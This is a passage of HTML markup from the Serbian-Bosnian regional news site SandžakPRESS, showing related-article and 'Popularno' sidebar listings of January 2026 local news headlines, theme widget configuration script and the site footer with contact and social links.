            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-300036","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:03:32+01:00" >14. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" class="td-image-wrap " title="Autobuske linije danas redovno saobraćaju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autobuske linije danas redovno saobraćaju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" title="Autobuske linije danas redovno saobraćaju">Autobuske linije danas redovno saobraćaju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:59:19+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" class="td-image-wrap " title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice">Sandžak: Tijelo ženske osobe pronađeno je potok Sušice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:31:04+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" class="td-image-wrap " title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura">Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:51:30+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d4a7b5bab0aeb5bfa4a6b1a7a794b3b9b5bdb8fab7bbb9"><span class="__cf_email__" data-cfemail="6b180a050f110a001b190e18182b0c060a020745080406">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
